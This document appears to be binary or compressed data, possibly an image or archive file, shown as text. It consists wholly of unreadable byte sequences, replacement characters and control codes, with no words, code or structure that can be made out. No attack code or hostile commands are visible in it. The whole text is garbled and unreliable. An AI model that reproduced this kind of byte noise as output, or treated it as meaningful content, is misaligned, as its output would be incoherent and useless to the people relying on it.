��QE\�֬BnY�=^����pvV�as2B�����X�X�%l������6t'� �x��J�KX��p��(�,������������'�: ��+�b��lJXК����������B��]��R".E߁C�jE�lh�P̬�0.�[�Ċ��-AV�E���D ���, 5��5���h	�#'h^;r�?b��PA�L�4�A!��DF_��~��K�y0��BJ�Bi�Y�B�@��F�DT�F�Y�nj�@" jH�;��u|���7��7L�xx��ꡢ30P�_ڴ���EA�����0M�Sz@�8�S��uH���� ��@< QT�YZ��@��%�Z�[�*�ͥ��\j�����U��l�TŷE )�j0�,\К��U��Yfeqk����q@���h��)�ÿ]����-� $��P0�!QЖ�<Q��6��J�a4����\)�E�4D0B7D�F�o�d@��M�pgw�A7|Ѧ�Ɂ D������@.�U��l$��<�����C���4��4�D�!0�D+�^�=�(�" �삃m��D�A-+9@[\�R8rtm����-��Y�X��X�U|�%�Z�E���_4��;F@#�c��c ����A�ʣ<�>.�dt
�J�<FK�m{T�X�ۘ>���C�f�k��m�<|nސY�i��	��� I�)�y� ����7�$ ���D��.�܅�ɇoI�e� �),����8���TO1��_(!�d D��@
� � ��*���*�V ��%]¥^��Z�ﮎ�&T�&h �E�(�	.��,C,Dޕ�U
����E�꛾�����p��@�x�V�m �P�؃f���f¥���I�,�k�Jmjn��m͊eH��J�c!�� lO,�D��F��rA�#��^췰A]�r�-L!��8��Π��$�,�BA�l�1T�@Ac@#, #4#Bj�D'm
n ׄ��%8�Ox�>�,��*��[r����/m�����,�L2�L�܀0�&��M4��D�^����ܒ�@�r^e��Y	ȣ�#5m��_*CӠ �a��M\�#x�?��e)xn���@Qs����A��7�
�M� �.�G��3� .@�j=��`L�^t\{0��٤��d�=
��߂H�Q��L'tH	l�R	� J��  ⩦@/�/�*H�eV�%��4��%��[�H���O�pB[�oU�HU��D ;�e�����6�a��� f�g�kk������xƟ�(ʿ=V��V��a�+���(�X���
1�B�JZ�����ԊoB��!2FI�$��< �� �tÕБP6����� �@4d�,t�d�g�g$��<�g��@�k�f{64��J��ǎ `A������2P A�E�d:m��/��X$S���[`2�h�#X(�n�-
ȱ�6�C#4����v� )�-��:r�;"��>�d�^�5�a(��y�x��A�B�h¹T�.��F��k���EN�	�^�q�0���T�	 v��z�$�' ��Nz���1 �s�8���ʓ�;��HJ�@B3�B'�p�"��UҸ��R���É��@/�	���R�b�*��}����*XuB�4�	b���"e[C�N3�_�I�ԉ���0G�gBp��mVǪxhT7 i�@U��S�#x�OV��&���l-��7���o��B�@Oq�h�g���	��&Xv�z�v��6xW&t�{�$f/��%��Tg_F�H 2B4�'��:�q;��Ǳ7��@
�BLk�B�B � %��\P��ː@*���1�@� 1pA0�XcI��	ah�(1@ +B�d	B�s�@K�!����IO�FqpČ� �`��I�L=� �G�/t�6��� �f>�I��C>:PP�C�
  k��b�E�g��:� �.]
����]�	w��2���"x��0��GU$:`��/a@�k�e� p%��&M!z>=�t�(�-�Th֨�d�H��!p��ۃ�ܹ}���֢@d�	��3��>}� �p�D�)�=�P�Φ��+l����N�ЏW6>�
��ǯ`�B'�@0�Ը��Q���`$��f1Y^�È�T@����b�>�h��>�U ��6���X����@G-V8�"�8�zn၅�LR�%������l>TA�9\�d�V��A�Ӌ�)�P�E���@AJ�f�1��$� 	)�̡�%����@"OF"���n����~��)x��K��b�=Xd�6��F*HP� ��'�Hv�g(�b�[��U�f���WFz&�| Y�Pd>�H��ViBU�X(�.[4�V)��HhH >*W ��H �*��]uj� �HXhF*�
�Bb��p����9
t�Đ4�!��؂�C�|�`m����b�$� �>�+v�9��gX8k��ܢ���*��6��뙳�҅/^�r��. ;b�!�PA����2��̲4��:�/�"�4X4���J��H�1���� /��B�4N��(	c��7�z�-��ssc�:�P�9�Jx	�(��4��z#ҳÿM�K��;��Hg��⃝�
�O=v��B��LP�OT�N&L�B54a�> �"��M��,_�шk쒃J*ѱ�6P�S)rb�G2�'mxD�P!z���KW������ M�� �� 
4y�pB��'=-�K`�̰	@
�#�(<u��r�� )$ �<� jЋ����$� +����`��*.�JVE�լf�+]�W��#$ЌC`(K��`Yg�PC D�-n��E*>q_\ 	%�ųr�,t�!W�2?!�!�A�5 �"�W��<�@z��$���"� @>�@���N'�I'U�0�E!&YJ�>�i� ���D�2�����)�v|!��h�ъ���-'��[�r���D��	b`�"d�/�	L�6+��F���7�Qʸ�+��+Pc����l�a�Tp��A42�@��0��-(i��>��7۸a8�;�A�@
�yN	�S�H�r�� �@�@;�J�x�@�M��u��Nמ�lb>� ]}H���v���&~�N �
��i~<5�.QV��7��a�0��>�#�މ�"���E��Č��#-�{7Z��$��H�#lW)�Esh������q@�b 

��A1 ��N@T?� :h	݈ �� $02 �UCTQBG���`��p�X�X��F�(R( �xz�;I0"V;�Ui\%*q����2(0")�C��:�3KY��.�x��@�Rc�ڸ�0~b�!D7�8��$D^K �G��GA����oH.�'5��T�S0�@��V�1th`:�a3Q1p�O��f+��)g�J�}@�(��ɲr7/x%_P�&ZL����vy�	��p�ØrA�2��Fi�x���F��r�/�Ak\ :-6 ���
�[Ɋ��MGe`��	�}v�5Q�J*�	S�a�u�o�\���&7mh��洱�Da	Kl���j@�経>�HUz����i��#�M�.�N} �����%�:���bB����;@��SA�j"��{�*�����oG=�@�`�S��s+�N���D��*�rT�50��.,�
�&��i�0�|�����""� � �3�wp
)	;���*�J��Ԡ p�H�����=)؄�r�D>D��C�p]-`��J�r��D((�wY�dE<+ ������F_�"�n��F1�j�q ��	 )� � D�� �w!]^�}�D�>�_X�)�"�8�V�	�����]'N3L���p� H9��Xa�BPE(�%��Xޒ �C�R����,p��Z`�-lAgw�Y@�"0 0E �Ӫ�+m�/xA"����P-2���e2c�0h�+�!F����a���i�fJ��3�Y>����Cx��l8�%�R�v�=���~f�`�"��&�S{A���9�zRz�F��=�a��c����>�8��S�5 ���J��0��6 ���C�ʪ�
z��״�Gj$GƊ�*���� H����ٞmI�J��Pz�M��M��  @�
�$M�B�@�� ���$QD( H����j�	2@BH2@Q0��� �L��, v(�V�	˱Aa�Xe��U~Vv��WnEVl�fx �����E\津a9�0	�([�Z��Z��"n� 
��n@^�+^4�". ��Ⱦb薠P H�� 斨 b
�� �8!vb�af"�(�X�퐂
@�c��*R��fI4��$��f  h/fZ�Z�l�f���	-�r,0� �	Ȃ�;L�J�`��LAG���J���	 �2B��� ��� �@�*�nNÔ�BmX��  ��|Cp�L7j��h��9�O����ؠ�-st�S��@�< M��أ?�#��å�c>d*��o<Av�Æzj@�A �
T-\����J���ְ�D��)MĮ���z �M�§�@o�8�<�R�'�������
��E��FpD+[0N� 
�L� �bpn �t� tG�M	٭n���� 	u'� 	GhO�m
� ��* 0�MD�����r�w ��UZ�5�!5�p��5-NVְVd��!�`j�x��.�vA[`[|!C� ��e�>!�!�[ 	�N  �>�頎�<�4�AIR!D�2&+ !,�ٳa8��=q�|�NFLb�`?-L+~%Pb�_@�_�"/q)|8�4��j/�A.Ԣ�|�`����A����~l��6F�6���Fj� 8 ���mp�2 #��`8�FTG���b5
򔢂��_� � p� qzq�#7V�+9$'#��#E!,�x��rt` R�<��>��.MO
�^�%a��o<d�&mJpʥ���#�:az* :*�<����y>da���r�'FhD(�Ȫ*!GVHl���H�h�A�,EI�h��,�
p��^d{��� q0�`��&����6s����B	"`On@e�>�1� +"�0Z� n��	6S�|0Q$ Q���Hs	Ns5�0�0&�U^�h�V�WxK� ����A������	� �@![��]�e��[1b^�n;�+c�Z�%�,�n@HqN4<�0,��&b�s=��z'h1a �(J)�Z�c�b���C�@�N��+�q�~�A	��N��b�v��^� ��� DM����/ڀ�n-x�k��j�`�J���n� B�R`upD��P#�v���c�bf�:�l�v�7j��	qh�$�98���x�6e r!sL ��L�����t��Zg<�%mR?�Z��V*&!�83Q��3��՘ʩ��y� ��)u�z�F,�{�J.kG�'H��HJn�T��W�&��M~2E�箈�V���� Nv�.!N�Mp N�  ݦ5P��؈�0�PR =s��UQ*��Z [�� 8�X����z����a5Q���(n�.���p�gdw@�!@�T.��[��� �@T��K )Z|n8�'"����#"��
b�!"�]���.b"�B� H��K�@l��)>��  �i1�I�w�6��?�Ӗ��*H4<��"�̢"
f��f�� �B��"j-4�0T�,��������<�i�A� ⡔M�TM�flfg�������4a�qi� nom��GB GZt�,co ��NBC��nN��o��$�͔/r�.r��l#��>�\��������*�uQ�r��cO��=�ovУN�N�T����pg@ �3��(�(�j�C�AJP�J��Eꇫ����+9�ʀGzH,����.<�.��i闲�����a׮dV}�K䗁�M(�mnH�� ��N�1�á�� P� � t��(��
%��&R2! 0��3I��DAr�_HX5Y�U(�]��]����z�p�V�� !Pea/`���� � B��#[�( \��	4@��Ð��#	�+�#�8"*�b5[^:�d�D�<�����)R� X�&�H�8�|��h�&��&A�`6Ĭ�|q5�����҆`!m`� ��hI�3p	 ءB�Plh�ihn��V��������Q	��f���*F�������T���7��{�����NT�L��gp{4n*�b~�n�&4��$��2`6 D�vcJ�C�4Rr&��8W���� LG7s��������rǁ�=p�%��vYGd�>~��i=�YH���P]�t�� �)��X�E��Fh�{����2A���4:T����.>JΣ��K��$~ԗz�-k��\��+Nt�����ͨX7T��9�M�&�sʏ�Q�t@�% r�QT!2a
<��BH�vk���zG��N󄁀]��U" �0Ud���@�o��� f�$��}���	�	G��a�Z�E�|�9-{�';��Ώ���%^��!��ȓDfc$��b�cBb�=��=e��=����$�3,�o�"
������C���FP�@(9���FAʢ���Bڀ�V�ߠ��� ��: l���,LY��{�O�fJ�Rj��{�#tg��(`�����B�-���+��	�)�lɘ;�ݽ��A�6������6<2�`?�ϸyKy����o$�j���t�Sw�@�?utj���cW&Y
=���*@O���H*��Ю�C>�QM��z^�RiS�{+�So� �m���Ja>������̳�A����-Kh+o��'(b����f�NL�`�oR��@��N!$��	� >e��A�}� ��/}O
IA�0�d�9ݬ[%�]X�Ƞ�D�;��N!�����6B:���`� 	�[R���]D���, R `h�!�s <�!��	:�� 	�Knh��F�	��"@@,*�<��C
8� �� 1b�|�������8E1��P Tp����P�8T����e)�(>fm�j�X>,@�G�(Q���;��Q+��Lx�E��6mt�y3a�Ju�զȰ�����C�[,FēLy�eȘ�x�"���}�NxӦ�
mx  ��	?/�^�A�0a ��$
I:/���0�,���-R!`�7�?�0���H�dȎ;v$lo�R�Xx�(5���=5j���	D�NN@��b�$��姟N�׉~���&(B����}T�`=F��nH߂����#���&\q� }1$G�р��h�
A�;�C� dm��pPI�Tb�
=��#68��eQ�\'�5�Y�%W��b��@�M����=� �G���^�Ig8�Yg!u�����!()T F/`��H�H�0�"`�aG~�A �D8�B�pA �D�#j���0"��K,!�$|���:O$���k.#�P�	�f�l�4{��K0w�Q
/זpAid��,���A�dp��"�2P 堁�m $�{C�t�E-!��	d�E9䠆I�ЌTH� K���b�0��q� > ' ��	@��!8��q��J(Bt�GU�DRX�LVB����U^�1�/U��!i���	���x 6E�AA�xØ.suV�ڞy�t�ۛ=��h�Ȁ<���w��	5�d�p�o��FG�K	A���QE��,b��<�9ulW¸x7nv�NAy��� �]�a|/�`B�N(��؟L��ǟ���S���b`'�O��&�TB����#b�'���b� ̋j6�M��;�c� ��Dr��mZ0�������-_P@)�;Ah���dM�b�#�&ɈM�Q�W�5X�3 ���'R�~J���X`v�^q��V����d�&��0�+HbS�!��0�J�Z%� 4�U����CW�B$��D&��x0�X<�Y��Ȑ� ��h�� :$���	B� � ��\H�B���B�� [i�_[�."IH2`�
� 	R�� �"j�> 9��/Y�^�2�(�&��x� ZΒ
B��Lp2�p�'# 0�2/<�$f��@��!,��`�!��a�$@� �JbÐ�N�]�08�^�r7�٠���C���g,��pƟ�ьgֆ�	�J�E��!�9�3A"^ �(Ne�M�@��^e�BBY�s*� X�T 8x :Ա@w���p'u�E(^��o��t0 ��g'��@�'�@������X�@�;^�:Q�z,oA�0�!�5�P���^0���
@��Q&H��|6��
��W��GAZ�lS�#i���_�x ��PYW ���,�� �dZ����&#HP�Fr�����:�֤��������@
)��H�:��v@7H0 �d�C�&���F�0�"��(���NT��(2�V� D��(�^�;�r7?�h���{�\����)��Eh'b��ea_m� ���U��j @����M����TȾ>y�L� X�*lJ*,�c�q@
d�`�L�������M P��y�!�0�c���
ɜ
3��4�*Y��X�J��a��B%���V�El�P���3h�<����E�֩�}�M�u��?�F����x��熀�!�fv/X�llÁ0���\��)9�
��&���Т�tnE�ɀ$ʥI�`t���x( 
��u�� ��ʶv��d��ǈ@��# U^S�?:��j ���'y�*� ����Z��"���E/�^g���/��D
�7XB�H����q��n��]:�c�$�Ȫ��xę���5����M׀A/��tJ�iSf?�  �`�t�^�U9p@ �P��5���M8A�%e�DY5QU���u��]	D W@�n�	>̃s(֩f9��h��JA��Z	Vȣg���\���/%(�Iw�+��,�0Ij�"h����t� y�@D@S���"P�JX�l�X�����L<6��d�إK~샤��V���OL�eSB`���D��%3u��sj]B��M!��,@_N��2�3�ă7�f�	���|d�!��G�n+ ^��D1n \ �IaX�a�и�5�$^ �9��M�9C�t`mє;�/��ã�՝[|�� �#[�"��T?�F�;(��) �UĥkU���	�`��<=�� pp=�#"��V�gm >�`�v>�f#s�oA��&��8e@?Br NR&��[�iT
�$�< ��U�AU
�u�U�V#s�&o'k0ybzbZ}B'!�2@�`d r��� �Tt*q�MUrą�*����j�*2ׇ�r� �4�*	W�E޵E=�\� 	�!	 p{0 �`��< �<�	W�� ��N��@u��%�H�$�`��0
�R�H��`��Ij�m�u�D/qw7 �@ ��J�3q���D�)*K��	� 	�1�4�ި1�   e38`��c�8�TsdB z(@ B04�iܔ 	p*�	<0.��`�g v�z1@hvE@���5q�Oo��7�q7q�O�T����7���r��n����}L�Q^@�A~�R�aRh�1!�*�g�"�0.�f_Uw:�1;E��@%Y�j��{�;�B�F ���Q*��k�� Ѐ� >�PK���<����!x`0=�&m'b�1P���O�@��v#<"�@RQ���X��n6p
V�,��FP���t%Uy<�c�@�U #8�W�9X �A3  V(��5�@
FP��X�w@���RE���kn(+TT*�՜�Dw�rwx��2��"��s��E��+��+;� �uA����0 se��,'� �� �GXP.UwG��u����	��_q�1I��.��v�Iqgz�	��	z�q����c�@��K�24�ܸ���4�14��g�($A��A~��c�t���@*�4z79�0��e6�0_�@S�N�3N{q�m�No0��	g}!{�q7o!rS,wC{�y)��-}��$�fQ�#?ܴhABf3������>� ���`0SU75�g	 _L�@TY��br�a���V���T`	����� ��l��k` w�U� �`�3"�`��"wP&*>4҂N21nE���8�&$M��j�cz�R�ǲDX�� ���0�LX&�� ��#?�&���U'��'Y��7�@+��ǒ����kR�*Ht*/GE�үр*��D��*27����j S�E����,��+|�ᥱ�x P�F'�#{#0A ��G�-�v"w1;`�a��IoWH�0������v�P���	��J(��V@
��x�H��5A>��,�����1��2#�	��J:Y3"���1$!9I�J�
( )J�p��p U�z]�gC���,�q5\��@x�ˠ��O�6wc7�!�`P|���6��'�: �Α~�Rh88�!�y:�h��dW1$U~��[�9�������%�'�S�Q�T����&��P�Bĵ ��CR�VV��i�kV��H$]���������U�l)�=�3"'�)�-2>6p�i��0�#2X��$��$κ�)h<�ZBo�5���	���<p�i��o��:�#��Qd�}BW'���S���d�7*����p��e��HĪ��)��u�r�U�IE +�r9�+;����+;^������K�� ��<�'��Xp N��������H��.9 ��t��v��/@�vl'0��p.J��q�24�2IA
���2Dx�dV�ڸ�-*��4<A8@q (C N��jyE�L�"!�!4 Q�Ќt  �*0�0]�g�!Y`epNԪNj��b x` m05�'7e|�PhJ�{��`�j����p��u@����c�s*QF�}���!�h �QC�Q5���Lv�>� p p��w�S�� ���F���qj��d���1;�2����diU�*	ѐ�HpV��z�Hd+�b*n� � �1��l�3=0=j���v/BO�>�V�:�&�J��8\?اn�@���J�%��N� @<��8_��n��nذmQAB"X �v�'vBc`�Z8��rJ�+�7n�!W�!U���:��#=��es�����w�*�(�{].�s�ݩs\�s^��Q<70�;��P�`-��Ŗ-0�v��@.��Ɓ���
CKa0�
O����v��`� |\�1H�	J�(F�$�q `�J(3xc��ZK�hkp��x�s9�<�q����9:�
C@�F�0����d�L0/0�0�gC�Y��D��M���` �����6��6���aeo`7pf��n0 ��������9�3Q�u yzܴ���d d�1H 	�	p �� ������d���0�ļ�����!������2�V`�T5Um	IT+C,�۪(b�r<�ƗѶV�cm}0>��@��5�WD`}p��@κn)x	7}��4��8��Z���YU�@yE��Y����ZYh��i�~�1-ܒ�R�6lÝ�����um��p��r�9 +9����*ڹsZ�+;��^�EP��h�����j�aټ
`�_>ШV`�$` ��HOpI��(�.����I��b�%�� ��M;��DE�K)c�4��W��Нc��1JA���d��7d�z�(=9`Q�g������G8���Y�'0�`y�I��f`�'�� 9N�@�p�A�'@}���W�1}=����x����T����J�F�����v���`���:�pjN�0 W� ��g���AkSEU�Z*؛��I�N�����V@<v�����["��q_>�W�We���7�[�p���C�$U� �@�u>{��z��@�th�9n=�,Z#�2^p�  �w��7��2`�:��p-	� �#�*$]��?���rC�D��g��Yd���s?�s��7�`} �������X0��5.�_���4������k�v�����/\Gہ ���N+J՘��N2�tx�G��&2�8!H��'�����p$@ @T*n�Q	ͨPi&��P|��R
��xY��K�G���s���	A'<c�&F�Ġ���6't�yÂE<�X�^���U��&P���@�VϞ�!v�t許�H
�B�x�G���*�Xq�p��pä  T.j��AHƌ ,F1$pЙP%$e�P�i�HJ�aݺ�2dd���/��L�rg� �u�2a�Ӧ� ��P�璤G�H�u@"`�]�%ᗀ�^^M 	�[��~P�_*(��ޢ/^��c�O`�8���>
,P" ��"��
[a-8�0C.�<����Hx�D�X�mE�N(�Lx���bl�����#&9 CA�c �@ 
/�H2�prCp��2:@�����?� ��M��N;4�d$�5��N�H�d�� =�֔���p��Cy�0��y��d�E#q4>���L@Þ	N�tSNO�	,� �� 2@�T/a�]��@r�$r�AVi��Wy `�!X`�]e�\���^5�I6jD�$i�
��8 �b����l��z!��!܂ ��e�3b��A�88Ҩ"*��� /*B*B"����w%�(
���z�A�!(���g
J�7hh���]Nh��݆ʊ㰸bkf��zKd���VZ���@d L�b���� ?�i�x��!W0���L �Ȣ�B2�:ڈk�"!�RS�5�����(�"�"��R�����.��j���M��9梳����.���,�@s`$��SC;;��s�6���S�O��� 9�H����������'�k�+�����$�GH4�S�I>�,
(��R��m��lT�
 ���"ט�&?I/p@�(H���.D��
��0�/�9$�� �4q�qpBS��#�h0.�XӜ�#���	Pkb��!�De�R�CP�C(:uBN��	A�E�Ed@HH�/T�,U�@���~u�&�bW���x�uDg �P"��*�  �� �U�*�[�  p���1[���p.�1�DA � v��!qC��.�`^�CFf�:�a_z ����|��2��LIXᰇ`�P�)v2��t(Bq�3t�c`˰�Shp�7l�(l�JW\�����g�[��x�2�xl+o(0��\!�& f"�y��R;���;�m��a�b|�� I �I i��Զ���m���%����r,CЁ0sA���`9�Y�s� I��qn:�y���4<��̓�.�s�8D{�c��A?�YNQ�u�#"���B+��VJ����D(�X&����6�)�� ����v�]ʀ$/� 8h���
�<V�(.�/�PX�XpB>�3�	N t�@4}�����C�C��P;�A4peE0!M���BAC(�fCT� U�z��>, 6A���U��,b�*���l���4�#�) 4�l��i���.�l�$ր��p"�g+#m��E,z[}dE Ȋ��_�`��f�b��6适��L @�P�.a@t�<���l,0FR a�A�؊U�r����Z�3��2�@ee�lEX&p<��w���s�� ������eNh�; b�F6���_�ED\6rY�4�DB:Y3A]�Am�Ƌ�eAo��p�n� LVp��?8�(+w���^�O��S��3���N��:��³�� ��*$�u��у&a��U�����J'ԃ+4�x���	S4TG����
ĽxCZ0���8�IO",�"����, '�q-+㲓�����l�#����g	7`Dz,��B�%��!R��[��Ϝ� /Ȑkb�X@BW�\(��B�bU�C��X�PE�0�&��VHd֭��JP�Y���o�9@"��D>���3 H��ek/:�!h��8�6�a]�b�v.�� 
���C�Bl��W3���^+A��`Ѱ}A2!P��@^<�S(DQ�P
�_�1�)fQ�`����w1s�	D6�"�m �W��<�r }���PX?)�8@""g����(���݋��`� �Nl��k4ՊOS���55x[��`	KĂo��n�����?������9�	 �*ϧ�u'ʲ�����+3�֚K�����/�y�@��Q`�GA<RPI!��VCtf��6@l���6
Y0�����؋zT����e��� �*��7<0v��P9���J N�i���V��M�f�[E�) �P��  �:�`+>MaK@�Yx `�Z��� ���P�,�K,%z,Е& �h3h�q��`Q�q��(����Wy&ʁ �8��8��� R�R��/���R��`��  �@8����:x�2*�k�C �l����}���&	 �X	�A!X��.�!���b�D�D�<�����
���`�Oڙ��/�ۯ��/�h^��8]�
��6��!���۰f2#��x�D��h����#;�A; ����<��(#bH��� �C��;6� � Q��������7Щ�ū�\x�(��`��J�����5)˼��k�,{55��Ȁ
P�Y���"�a�C{�B)9�������*@��B�)���=7��	�5`�������K�j�"�K��p���01 '(�9A�Sk�5 �c�5��ZK+	0��5�*y(�B�� e�`�>�K�H��:I�hp!,�Yp��@T��
�T�� �cY�%���ˊ��,X��(��qS��h��|��@�ؒ������h-�8HBH���#/�Kwy&|8��-*�4C�p"��XE-�=��P��.�����R���5X� M��9�
�+�B, ]����T
�U�@�%��/��Ð9D�
�MH%���:H���
����D#� ?`���0�A0E��(����<E�0X$�YT�h1����X�����A�[<��ɍ�1�鐄��F�<&:��H(?1��ϓ5��2�p�����A��p=�r�yI��=8��������Ih�*(�#���kQzQ�S8��ӑ)�	�Ah�b*�<ȅDX��1?�*; 1��~z�7	��2�:�S˓HZ�¼���@I"Wd(>��=� I�Yہ?I�h�	��C8� 1�z!i��i���Ru�6�'����"�t�v#�$*7P=�+h}ӈ�̗���|!�F���X�)|���;��K�@��2 t��R�/�C  *�N~���>2$!X.�骮������ �/P�a���9:$���Zb cH��������A|��1
�M��C�:��D��0K�X�hNLd�y=��	�0�&S�U��V�Lɠ�v�'����;)����X�����������!��(�89���F��d��м�ˁ<�Γ�j�̹���ORp�����!8�S��tT�6K��ҝ�y���H�QH���ڨu��)l���i>9��F I��<H'i�/���Oed�2q�9I�45�9�����'���6ɿ�e�)�x�M` ��>��XII�SI��;�=
�P��i]B� ؅�
K� �!8���R�ʢ��J�$*M%�|��B���{�������/B h�(����5@  �5ʭ"��e8x����/�7��>�N=
$*9�ÄCZ CB���/X����HN���d%��0�k]QV���zQ�qDn��c��(�a�"��ϭ
��!�\h��ܰ���hNH��N�����!�}����x���C[l�����<�q�ٴ��X��(�(��!����Ɂ�����Fǝ5+��*S�%�A� ��
��H�S8���Q6C4�3�x��K�gRc#(�q9��ge���(�R��b���G���	H�b��Z�5�_@Ȥ*[�%vJ.e,�ĉ����M>+F@���RF�=�/� �e��K�)� �:^p�H�ƅ\>�+�b��,�9�{؄�\ȅ�� ��P �P@=���!X�QH�k+�eY�FE�X�^	K�L]� O�-$g��:�"l���J^�+#�x�6bv0��M�ȣl�$9L�� 0�@�:�m"��9$����.�E*�.��'�����֏q�B��O�$`����8`��;�A��io��V
^�0�������캯�N�[:����M��>�b�YM��u���:p�<w�9�� ��a�� h��H�����p��P��5���n��*=k�u5 �
�#(32(G�=5+i�J)�9 	ї�G}�;�b`�`<)�����1A�m Z�9ZFs���E���l*`K��Nا��*�@2� �@��0 ,-�)�R
�)S�8�H \�+�<0>��T�e���Yȅ/���S�`h6Q���e^�iZ��$�(B�\)�e�WQ7lv"�~IPK�̖���� �� W�/����������/��A�Wm�p�����_^nYp~���h!�.ˀ	�`_(0$	*[ �+Є	��������VM]p�y��`��Mp��0��` MX�����)�
.�ںH�����0& ���	�1��l�}��K�tj[��^������xқõ�a��dt��� A��t2��5�����˙�?��*��+f�%P+�b����S��G�P]3v��ic��P��;��=�(L��R�>~���.�����?������f���1�#Y��9H�}��e��B�v��ܞ��O�iOV@�I�����Zc�XC����Y82�y��?a+;� ���n=2�9��Kx$��
�4:�P��6t{�TPݩ"Uȃ<�,\�b�o�lb5h�h��-�|)���փҪ/�ā��71��A�;'8����8�#�ӭ�ɖ��P�>!@.�m���&!�L!X��Ӯ���Es��,؍��V�0i�xx��q�z�W��Q�����'�k�wJ
C%;^�i�K�я��!1�X�p����/����r��Yꊀ�P8>[�sk�  2 ����ܐ�	��&�m�hҀRT�O��F�??�B8P)���{Y��Q��Y��.�M!��P�Yl�Y�Y�>�W?�w�~h�ڐ�k�����uHRI�aߑ��w<Z�6ȧ�>���'@��82�z�~�4!F�`Р����(a`���Qd��A�K� ��Ͻ#,9XrC`�C�R��ue� `�䐁$GN��7� #��H2��KE%�"A���"viA��0V5QՂZ�`hА�lYJ������Tz��!@��'8|�C@��f��!�7N!�T������8���  _�J �G��p@'b��N�)N ��6�#�]�?��@�!�X ��=B��i&|��T �#�U�t�z���	o��z��<�	Ϟ�Q�"^��#�?�o�}�#ЛO��3��QDm���	��	*�`B"/X������&b��l��
�A|�a ��eQ ���EGElv` �pV���EiA/)XP-���� /��P@YL��~�4�	:�1!N8�V�����i kQ AtV���,��7�qCI�p�E����ZDQ�Hq�&0�da�
}4���U`� �D��=�p�+��� T+�p@�Q�#�@b�dP@��
� � �|�� :(�lu�q�G��HU�
�
DLb�+h�Ee��Lx�3 0���l�	���f�n�i�D�/)A��@�H4��{#��Q�E��)�SD�S�Q
I������Ą�+�!�h � ��@�͹D���D>��S�D%��1�Y�<�U-4�hYgUMkiE\k��G�P�^H@�yF�`�E't���b8�Weӥ��U2�/��k�F'�� Q ���8 a�-7B|@�8|`\p� ��ŕ���|`clLQL+��w�ٮ�9ޅg�z��w^|��`x��]}�����x�`�<� �&EtѲ�q!�v�ȇ�aĩ��ª-�qY��Q�#�[���iH�����A �%�����h�X��/�iB9C:A/'�����e'5Љ����.��� �O0	�JCC��"KPC����s0��P�ShJS��TЀQ��T���^5��o�jV8��xE�!kX��X��{(#k0 hM�ZGĖ�J�*o���2׺�Ůr��3� :�d�� 7I"�V�׿$a�� �`��
�(;�!�H�*�  D����<��D �X�r1�=̂%�LA/fa�ܣ�)��J~��$�@(=�@�3E �̌J	��O�%0 �Ӛ��&���kA��Җo��-o1K*X6�!����$ :��T�t����7���k��� ����:���P�C������C�P��Da1������N���>'	|��~�Ml��s� ;��.ĝ6���9{���0@0�z����gw�^�C 1 �7ް�a@�
*@��P��o���(D�T���
� 5 z�_l�����H6� ���?#=@
��5��Ģ��?�d�-��0y� �z�=���݄<�V"!`��	)6�v�P���];(<і�"�* )`�"C0�������R�F��I8�DPlի�8+#� W�8��HA� ��Jc��,�JZ��B���\S�[�*��.>ҷ\ �AH3� 	�TS�H@D	PB������%)�I�DlQy�@6����p�(,j����	���(V����{�A"@B(��!Mi�R�B�Q���X��I�&8�(�@[΢qv. �"@�|���a� 	�B�Ѓ�p7O�T�t�;7Z��B5� MB�焆����я�Q�Q�6 `�FS��(f.��@3>����b8��q.T���t M`�x�yC�xA�6Ām�O�sӥ�cy�;�xn]|�@˛S4�1���x@�7��� $�!�z�|f����]!Ta����� �5.T�QGe��a4�l���)HaR����� '0�	�����DfS�� 0l"�5��
Ґ�b6�HkY8C�ΰ�5T�$���=� RW8$�a�!��������Yy�EЅ���H,^w_2��0��{����iU�K��� �pݑ\{����/XA^�P��.	KB���@ʮ��L��A A`�E,v��,�1R�r~��� ��IL�0X¢!I+��x��_W ���`1�"�(A3K�P�GV�*R߄U�`O��J��r���ZYV��%4�씄_��f��E�Y����͆
�����E!�`':C�� 5���jJC�rˆ��i�n4g����g?p������O]!x�?Z���B/A�^��p�O���~؇z�GQ2�|�S1���T�At�0T�K��WI�	�l�	~�R����J�J����m�U�  �QNk�'��`Aa֒�5�
8�B�ۖ� /��  f@%���& ��@ܕ���PC���ƙD�t����\� $P @�
pJq]�z1{����
t}����uـ�mL��x��)�"B�)��X���@r-Wԁ��˸��W}�� R�ɋ 5R����I)(��iE����C0��\\I`L)��<�"�ݠ܀@�I�I #D�C�8�&(�2ؘ/��`��4�R��.�V�^V��A�*��ꑅ9U�ZDE �@
���! B	䆍P��|��`����� ���HlZ��e$ ��C� �F@]��kؓl�>*G�8+@,��rğsG�����e0��C+��|�.�� ,� �T{�G���GQ�3̇4S��S2�T("P�&,H�� ��F[�I�� �L���^����ʪ��O���,�@�шi�  !X�X�5HX� ��@	�aB)h�����eL�u����hf ,�A��P
�	�� ��P�j�V�D��`�	\�  �����%Q����Q��J%@Q��"$��!�	w�W#�@�Q#�$BB�`C���
�|Y�'^��� )���I��b ��<�0D� D|�DT}J(݀��R)��tX/�@��0R#���EC3�!0�!x]XA#d��!�R�@*h�'��Ud��㒥^��Ԭ�`�5�h֠��D���A>��=Fn(�]� ����\Nn�A4�F�� e�D����"號��C�|��]���M�؆���]č_�n�FL@���@Ap�@�}�L 4 �eR�dOȁ,�,C�� x�ǩ-�SB *}0���1�0 B��&�A܂����������e"���r��`Ȭ�Up�勐�NG��F��_��(I aP���%P	��cJP��KX�X�m����A�A8�D��(�I7L��V��I�!���؁F
��@B1q��Ӊ�X��[�H��p�ܬ$���rn�܌s:�t6KA$�W�}J��
{ёw��\�'�;� �$�H�,�@��%�,�g���Ø�-����"F$��R���
�G��EL���5�-�ZA��X�!A�� ��9�MS \ӑ�WB�D�H�1p;�H���(
�]#� �$a�t������!<��?ŏ��D���@���B����i�j���۹ᣏ�To�pGJ6�5
�qЅn �\�#dA�����	�UU-�x��z<`��G�j��A6 �UZՂ�@��RȄ��	��|j�f����X���� ���l��eL�e�e YC ����%TI)�c��eMa�@�\8� �P����H�k6D7���	�^�4��I�4J
X�	�l�+8�-<B�\��Q�8Ѫ�U�O���YWvuѱ4bt:"�@/l� ,�#`'6��
\���O���{���KÖ�֭����˽��ݵ]+�+v��	�'��,��&�lD������(���&c�E��6h�@Ђ^d� S4�V���9@D�W��P�(!��dZ�Ւ�,�*���p�mp�=��;E����@#��_�xBe�-mܙl� $��\� �P�D�/L)h ��H�j@�eP�j���H�i]��$n�8�I�o�E_��e̩&C馇v<CN唂Ѐ7C�n�Q2��|��}8��8 X��ʮ%h�&h�0�X����
dj/	�`��
